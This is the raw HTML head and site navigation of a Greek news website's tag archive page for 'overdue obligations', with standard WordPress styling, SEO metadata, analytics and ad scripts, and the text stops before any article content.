

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/liksiprothesmes-ypochreoseis/
body_size: 19821
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΛΗΞΙΠΡΟΘΕΣΜΕΣ ΥΠΟΧΡΕΩΣΕΙΣ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/liksiprothesmes-ypochreoseis/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΛΗΞΙΠΡΟΘΕΣΜΕΣ ΥΠΟΧΡΕΩΣΕΙΣ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/liksiprothesmes-ypochreoseis/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΛΗΞΙΠΡΟΘΕΣΜΕΣ ΥΠΟΧΡΕΩΣΕΙΣ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/liksiprothesmes-ypochreoseis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/liksiprothesmes-ypochreoseis/","name":"\u039b\u0397\u039e\u0399\u03a0\u03a1\u039f\u0398\u0395\u03a3\u039c\u0395\u03a3 \u03a5\u03a0\u039f\u03a7\u03a1\u0395\u03a9\u03a3\u0395\u0399\u03a3"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/liksiprothesmes-ypochreoseis/#webpage","url":"https://newsique.gr/tag/liksiprothesmes-ypochreoseis/","name":"\u039b\u0397\u039e\u0399\u03a0\u03a1\u039f\u0398\u0395\u03a3\u039c\u0395\u03a3 \u03a5\u03a0\u039f\u03a7\u03a1\u0395\u03a9\u03a3\u0395\u0399\u03a3 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/liksiprothesmes-ypochreoseis/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΛΗΞΙΠΡΟΘΕΣΜΕΣ ΥΠΟΧΡΕΩΣΕΙΣ" href="https://newsique.gr/tag/liksiprothesmes-ypochreoseis/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769086619' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/8068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/liksiprothesmes-ypochreoseis/","name":"ΛΗΞΙΠΡΟΘΕΣΜΕΣ ΥΠΟΧΡΕΩΣΕΙΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-liksiprothesmes-ypochreoseis tag-8068 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
